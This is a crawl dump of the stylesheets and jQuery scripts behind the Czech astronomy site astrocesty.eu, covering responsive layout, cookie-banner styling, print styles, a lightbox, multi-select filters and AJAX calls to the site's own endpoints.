  .stred {width: calc(100% - 400px)}
  #drobinky ul {width: auto}
  table.tStrankovani td.dalsi {white-space: nowrap}
  #lightbox-container-image-box, #lightbox-container-image-data-box {max-width: 100% !important; height: auto !important}
  #lightbox-container-image-data-box {max-width: calc(100% - 20px) !important}
  #lightbox-container-image-box img {width: 100% !important; height: auto !important}
}

@media(max-width:810px){
  #logo {top: 20px; left: 20px; padding: 5px; background-image: linear-gradient(#8C8D92 10%, #B7B8BC 30%); border-radius: 10px}
  #logo a, #logo span {border-radius: 10px; width: 100%; height: 100%; background-position: center center}
  #web .vyhledavani {top: 20px; right: 20px; background-color: #B6B7BB; padding: 10px; border-radius: 10px}
  .stred {width: 100%; order: 1; padding: 0 15px 20px 15px; box-sizing: border-box}
  .levy {order: 2; width: 47%; box-sizing: border-box}
  .pravy {order: 3; width: 47%; box-sizing: border-box}
  ul#menu, ul#menu li a, ul#menu li span {width: auto}
  #editbox_63 {text-align: center}
}

@media(max-width:690px){
  .footerIn .footerLevy, .footerIn .footerPravy {float: none; width: auto; margin: 0}
  .footerIn .footerPravy .right {text-align: left}
  h1, h2 {font-size: 20px !important; line-height: 22px !important}
  #drobinky ul li {white-space: normal}
}

@media(max-width:450px){
  #header {height: 105px}
  #logo {width: 100px; height: 50px; left: 10px; top: 10px}
  #logo a, #logo span {background-size: 92% auto}
  #web .vyhledavani {top: 10px; right: 10px}
  table.tFiltr td {display: block; padding-bottom: 15px}
}

@media(max-width:400px){
  #header {height: 145px}
  #web .vyhledavani {width: 100%; height: 65px; box-sizing: border-box; top: 80px; right: 0; border-radius: 0}
  #web .vyhledavani form {float: none; display: block}
  #web .vyhledavani form:after {content: ""; display: block; clear: both}
  .levy, .pravy {width: 46%}
}





.termsfeed-com---palette-light.termsfeed-com---nb{
	background: #f0f0f0 !important
}


.termsfeed-com---nb .cc-nb-okagree, 
.termsfeed-com---nb .cc-nb-reject, 
.termsfeed-com---nb .cc-cp-foot-save,
.termsfeed-com---nb .cc-nb-changep {
	font-family: Arial, sans-serif !important;
	font-weight: 400 !important;
    color: #fff !important;
    background-color: #055395 !important;
	text-decoration: none;
	padding: 7px 20px;
	font-size: 1rem;
	text-transform: uppercase !important;
	padding-right: 1rem !important;
	font-weight: normal !important;
}




.termsfeed-com---nb .cc-nb-reject{
	background: #707070 !important;
}


.termsfeed-com---nb .cc-nb-changep {
	background: none !important;
  color: #333 !important;
}

.termsfeed-com---nb .cc-nb-main-container{
    max-width: 960px;
    margin: 0 auto;
    text-align: center;
}

.termsfeed-com---palette-light #cc-nb-text.cc-nb-text{
	/*content: var("Cookies používáme k zajištění fungování webových stránek, analýze návštěvnosti a přizpůsobení obsahu a reklam.")*/
}

.termsfeed-com---nb .cc-nb-main-container{
	padding: 1rem !important;

}

#termsfeed-com---nb{
  -webkit-box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15); 
  box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15);
}

.termsfeed-com---nb .cc-nb-text{
	font-size: 15px !important;
}

.termsfeed-com---nb .cc-nb-title{
	font-size: 18px !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/print.css
body_size: 629
content:
* {background-color: #fff !important; font-size: 10pt !important; color: black !important; font-family: Arial, sans-serif; line-height: 14pt!important;}
h1 {font-size: 12pt!important;}
h2 {font-size: 11pt!important;}
h3 {margin: 0; padding: 0; margin-bottom: 6px;}
p {margin: 0; padding: 0; padding-bottom: 15px;}
#web, #pravy {width: 100%;}
#header, form, #levy, #menuTopa, #drobinky, .vyhledavani, .strankovani, table.tStrankovani, .noPrint {display: none;}
a.detail {border: 1px solid red;}
a img {border: none;}
table {margin-bottom: 10px; width: 100%;}
table td {vertical-align: top;}
table th {text-align: left;}

--- FILE ---
content_type: application/javascript
request_url: https://www.astrocesty.eu/script/jquery-script.js
body_size: 1513
content:
 $(document).ready(function(){
	

	
	$("a[rel^='lightbox']").lightBox({
		txtImage: "Fotografie",
		txtOf: 'z'
		});


//	obarvení tabulek
//	$("table.normal tr:even td, .produkt-detail table tr:even td").css("background", "#fef1d5");


/*	pokud je přednastavený input (třeba pro hledání) "vyhledávaný text napište zde" - toto odstraní výchozí text v inputu 

	$("input#uz_jm").click(function(){
		if (!$(this).data('vymazano'))
			{
			$(this).val('');				
			$(this).data('vymazano',true);
			}
	});

*/
	//$("#SemMiToHod").load("soubor.php #tentoprvek", function(){ $("#hop").click(function(){ alert("BafikyBaf!"); }); });

    if ($("select#id_kategorie").length > 0)
        {
        $("select#id_kategorie").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte kategorii -- ',
            oneOrMoreSelected: 'kategorií vybráno: %'
        });
        }

    if ($("select#id_slova").length > 0)
        {
        $("select#id_slova").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte klíčová slova -- ',
            oneOrMoreSelected: 'slov vybráno: %'
        });
        }



	$("select[name=id_kraj]").change(function(){
		var id_kraj = $(this).val();
		$("#okres_out").load("../ajax/ajax_okresy.php?id_kraj="+id_kraj, 
		function(){ 
					
		});
	});

 });

--- FILE ---
content_type: application/javascript
request_url: https://www.astrocesty.eu/script/editbox.js
body_size: 1603
content:
//editbox - ajax
 $(document).ready(function(){
	
	$(".editbox_klik").click(function(){
		var editbox = $(this).attr('id');
		var id_editbox = editbox.replace('editbox_', '');
		$.get('/ajax/ajax_editbox.php?id_editbox='+id_editbox);
	
	});
 });
 
 
 //-----------------------------------------------------------------------------------
//odchycen� ud�lost� z flashe - p�es klasick� js - jquery tady nefunguje :( 
 function getObj(objName) {
 
 var isIE = navigator.appName.indexOf("Microsoft") != -1;
 return (isIE) ? window[objName] : document[objName]; 

 } 

function popupWin(id_editbox){

	//zavol�n� ajaxu
        if (window.ActiveXObject)
        {
          httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }
        else
        {
          httpRequest = new XMLHttpRequest();
        }
	    httpRequest.open("GET", '/ajax/ajax_editbox.php?id_editbox='+id_editbox);
        httpRequest.onreadystatechange= function () {processRequest(); };
        httpRequest.send(null);

	}

function sendTxt(value){
 	getObj("flash").sendText(value);
}

//------------------------------------------------------------------------------------------------------------------------
function processRequest()
{
//alert(uroven);
  if (httpRequest.readyState == 4)
  {
    if(httpRequest.status == 200)
    {
//      var sel = document.getElementById(id_output);
//      sel.innerHTML = httpRequest.responseText;
    }
    else
    {
        alert("Chyba p�i na��t�n� str�nky"+ httpRequest.status +":"+ httpRequest.statusText);
    }
  }
}
	
